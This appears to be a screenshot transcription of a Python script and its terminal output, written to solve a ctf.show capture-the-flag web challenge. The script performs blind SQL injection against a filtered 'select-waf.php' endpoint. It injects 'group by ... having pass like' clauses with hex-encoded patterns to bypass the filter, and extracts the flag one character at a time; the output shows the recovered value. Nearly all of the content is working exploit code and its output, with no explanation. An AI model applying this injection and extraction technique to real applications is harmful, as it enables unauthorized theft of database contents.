 Welcome websrc.py web183.py U web184.py U
new > web > web184.py > ...
1 import requests
2 import time
3
4 url = "http://74a82129-671d-4fb9-8b46-11931e90c391.challenge.ctf.show/select-waf.php"
5
6 flag_try_char_string = "0123456789-abcdefghijklmnopqrstuvwxyz}"
7
8 flag_len = len("6601f516-c571-468b-8c49-611a1f194f84")
9
10 def hex_encode(string):
11     return "".join([hex(ord(c))[2:] for c in string])
12
13 real_flag = ""
14 response = requests.post(url, data={"tableName": "`ctfshow_user`where`pass`like'ctfshow\{%'"})
15 for i in range(flag_len):
16     for c in flag_try_char_string:
17         like_target = "ctfshow\{" + real_flag + c + "%"
18         sql_command = "ctfshow_user group by pass having pass like 0x" + hex_encode(like_target)
19         data = {
20             "tableName": sql_command,
21         }
22         response = requests.post(url, data=data)
23         time.sleep(0.1)
24         if response.text.find("user_count = 1;") > 0:
25             real_flag += c
26             print(real_flag)
27         else:
28             print("{} is wrong flag".format(sql_command))
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
ctfshow_user group by pass having pass like 0x63746673686f775c7b33653165373533632d663665642d346238612d616565382d3038356161373961653161657925 is wrong flag
ctfshow_user group by pass having pass like 0x63746673686f775c7b33653165373533632d663665642d346238612d616565382d3038356161373961653161657a25 is wrong flag
3e1e753c-f6ed-4b8a-aee8-085aa79ae1ae}
ctfshow_user group by pass having pass like 0x63746673686f775c7b33653165373533632d663665642d346238612d616565382d3038356161373961653161657d3025 is wrong flag